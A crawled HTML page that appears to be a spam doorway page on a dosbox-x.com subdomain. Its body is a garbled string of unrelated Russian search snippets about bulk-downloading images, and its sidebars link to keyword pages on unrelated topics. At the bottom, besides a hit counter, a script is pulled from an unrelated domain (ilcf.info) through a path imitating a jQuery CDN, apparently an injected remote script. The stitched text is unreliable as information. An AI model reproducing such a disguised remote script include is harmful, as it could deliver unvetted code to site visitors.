

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-skachat-s-sayta-vse-kartinki.html
body_size: 3166
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать с сайта все картинки - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать с сайта все картинки</h2>
                            </header>
                            <p>18 фев 2015  Сохранить страницу с ресурсами в мозиле (в хроме плохо канает такое) себе на комп и в папке будут картинки с этой страницы. 15 дек 2016 - 2 мин. - Добавлено пользователем Где Чё Как FAQХотите зарабатывать на YouTube и получать рекомендации по развитию своего канала от меня и моих партнёров? Советую. Пользователь NAKED SNAKE задал вопрос в категории Интернет и получил на него 5 ответов. Как скачать все изображения на веб странице.  Введите адрес веб-сайта или поисковый запрос в адресной строке в верхней части окна браузера. Рейтинг: 4,5 - 4 голосаМне нужны с него фотографии. их там более 1000! каждую открывать и скачивать очень долго. Как можно скачать все картинки сайта. 
Хотел-бы их скачать на комп. Но главный вопрос как скачать все картинки? Сайт имеет вид форума, то-есть разделы а в их темы Приветствую всех! Очень нужна помощь! :) Описание проблемы - для интернет-магазина нужны фотографии товара в высоком. 5 май 2014  Сохраняет полноразменые картинки из Фейсбука, Пинтереста, 500px и всех остальных сайтов.  Все картинки автоматически сохраняются в выбранную папку без лишних диалогов и самостоятельно. 
31 май 2017 . Любому разработчику в определенный момент может понадобиться скачать все картинки с сайта по определенной ссылке. Сервис сохранит все картинки с указанного url-адреса и предоставит вам их  массово скачивать картинки с публичных "досок" пользователей сайта. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-zayavlenie-na-zamenu-pasporta-rf.html">Заявление на замену паспорта рф</a></li>
                                <li><a href="ut2-golos-deti-alisa-kozhikina-bol-tekst-pesni.html">Голос дети алиса кожикина боль текст песни</a></li>
                                <li><a href="ut2-industrialnye-mody-na-maynkraft-1-7-2.html">Индустриальные моды на майнкрафт 1 7 2</a></li>
                                <li><a href="ut2-shema-sergeeva-sergeya.html">Схема сергеева сергея</a></li>
                                <li><a href="ut2-pyat-nochey-s-slenderom.html">Пять ночей с слендером</a></li>
                                <li><a href="ut2-kniga-remont-gazel-2705-skachat.html">Книга ремонт газель 2705 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Картинки для рабочего стола планшетов и смартфонов.</li>
<li>Картинки природы на рабочий стол, скачать обои Природа.</li>
<li>Скачать Яндекс.Диск на компьютер, смартфон и планшет.</li>
<li>Скачать бесплатно фото, картинки, красивые.</li>
<li>Обои для рабочего стола, картинки на рабочий стол, скачать.</li>
<li>Картинки на рабочий стол, обои для рабочего стола.</li>
<li>Скачать музыку с Вк бесплатно, онлайн. Слушать Вконтакте.</li>
<li>Авушка. Скачать аватар. - Коллекция лучших аватар.</li>
<li>Красивые бесплатные анимационные открытки картинки.</li>
<li>Lineage 2 Interlude Client - Файлы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-knigi-perspektiva-3-klass.html">Книги перспектива 3 класс</a></li>
                                            <li><a href="ut2-zakaz-besplatnyh-obrazcov-po-pochte.html">Заказ бесплатных образцов по почте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-avtobusa-shilovo-sapozhok.html">Расписание автобуса шилово сапожок</a></li>
                                            <li><a href="ut2-zhurnal-klasnomu-ker-vniku.html">Журнал класному керівнику</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-sveta-minusovka-tak-bolshe-nelzya.html">Света минусовка так больше нельзя</a></li>
                                            <li><a href="ut2-svyatye-gory-bunin-kratkoe-soderzhanie.html">Святые горы бунин краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-9-klass-gosudarstvo-prezentaciya.html">9 класс государство презентация</a></li>
                                            <li><a href="ut2-skachat-igru-oddworld-strangers-wrath-na-android.html">Скачать игру oddworld strangers wrath на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
